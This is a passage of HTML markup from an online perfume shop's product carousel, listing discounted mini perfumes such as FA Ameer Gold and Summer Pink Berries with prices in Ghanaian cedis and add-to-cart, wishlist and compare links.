<a href="https://scentsbypearls.com/product/ameer-gold-30ml/" class="product-image-link" tabindex="-1" aria-label="FA Ameer Gold-30ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-15%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4904-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=16491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16491" data-product_sku="6291142537415" aria-label="Add to cart: &ldquo;FA Ameer Gold-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;FA Ameer Gold-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16491" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameer-gold-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16491"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameer-gold-30ml/" data-id="16491" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameer-gold-30ml/" data-key="d223f9d4d9" data-product-id="16491" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameer-gold-30ml/">FA Ameer Gold-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;55.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-31530 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="31530"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/fa-karamel-30ml/" class="product-image-link" tabindex="-1" aria-label="FA Karamel -30ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-14%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/10/img_8795-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=31530" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31530" data-product_sku="6291108462522" aria-label="Add to cart: &ldquo;FA Karamel -30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;FA Karamel -30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31530" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/fa-karamel-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="31530"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/fa-karamel-30ml/" data-id="31530" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/fa-karamel-30ml/" data-key="d223f9d4d9" data-product-id="31530" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/fa-karamel-30ml/">FA Karamel -30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;60.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11159 status-publish last instock product_cat-perfumes-deodorants product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11159"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/fa-mousuf-intense-30ml/" class="product-image-link" tabindex="-1" aria-label="FA Mousuf Intense -30ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/10/img_4931-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=11159" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11159" data-product_sku="6299839874225" aria-label="Add to cart: &ldquo;FA Mousuf Intense -30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;FA Mousuf Intense -30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11159" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/fa-mousuf-intense-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11159"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/fa-mousuf-intense-30ml/" data-id="11159" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/fa-mousuf-intense-30ml/" data-key="d223f9d4d9" data-product-id="11159" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/fa-mousuf-intense-30ml/">FA Mousuf Intense -30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-20589 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20589"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml/" class="product-image-link" tabindex="-1" aria-label="Summer Aventus for Him-30ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7183-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=20589" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20589" data-product_sku="6291106952810" aria-label="Add to cart: &ldquo;Summer Aventus for Him-30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Aventus for Him-30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20589" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20589"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml/" data-id="20589" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml/" data-key="d223f9d4d9" data-product-id="20589" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/summer-aventus-for-him-30ml/">Summer Aventus for Him-30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16644 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="16644"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/summer-pink-berries-25ml/" class="product-image-link" tabindex="-1" aria-label="Summer Pink Berries-25ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/05/57970a13-bb76-48d7-be61-76fd6c7980c9.jpeg 810w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=16644" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16644" data-product_sku="6291106952834" aria-label="Add to cart: &ldquo;Summer Pink Berries-25ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Pink Berries-25ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16644" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/summer-pink-berries-25ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16644"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/summer-pink-berries-25ml/" data-id="16644" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/summer-pink-berries-25ml/" data-key="d223f9d4d9" data-product-id="16644" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/summer-pink-berries-25ml/">Summer Pink Berries-25ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-67296 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="67296"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/summer-pink-yra/" class="product-image-link" tabindex="-1" aria-label="Summer Pink Yra"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3195.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=67296" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67296" data-product_sku="6291106952964" aria-label="Add to cart: &ldquo;Summer Pink Yra&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Pink Yra&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67296" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/summer-pink-yra/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67296"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/summer-pink-yra/" data-id="67296" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/summer-pink-yra/" data-key="d223f9d4d9" data-product-id="67296" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/summer-pink-yra/">Summer Pink Yra</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-13807 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes product_tag-summer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="13807"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/rams-gold-25ml/" class="product-image-link" tabindex="-1" aria-label="Summer Ramz Gold -30ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/03/img_9613-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=13807" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13807" data-product_sku="6291106465211" aria-label="Add to cart: &ldquo;Summer Ramz Gold -30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Summer Ramz Gold -30ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13807" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/rams-gold-25ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13807"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/rams-gold-25ml/" data-id="13807" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/rams-gold-25ml/" data-key="d223f9d4d9" data-product-id="13807" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/rams-gold-25ml/">Summer Ramz Gold -30ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-55951 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="55951"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/yarauniflame-50ml/" class="product-image-link" tabindex="-1" aria-label="Yara(Uniflame)-50ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_1007-2048x2048.jpeg 2048w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/02/img_0834-768x768.jpeg 768w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-50ml/?add-to-cart=55951" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55951" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="55951" data-product_sku="6931638946887" aria-label="Add to cart: &ldquo;Yara(Uniflame)-50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Yara(Uniflame)-50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55951" 